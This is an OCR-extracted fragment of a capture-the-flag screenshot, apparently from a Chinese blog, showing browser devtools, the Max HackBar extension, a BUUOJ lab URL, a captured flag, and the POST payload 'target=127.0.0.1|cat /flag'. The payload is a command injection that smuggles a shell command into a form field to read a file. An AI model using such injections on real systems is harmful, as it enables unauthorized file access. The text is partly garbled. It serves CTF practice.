 flag{7edb9058-c8e6-40cb-aa65-de0068e52577}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load UR http://34968bed-505d-4a4c-821d-5412455c23f2.node3.buuoj.cn/
Spit URL
Executio
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post
data
target=127.0.0.1|cat /flag
https://blog.csdn.net/m0_46263419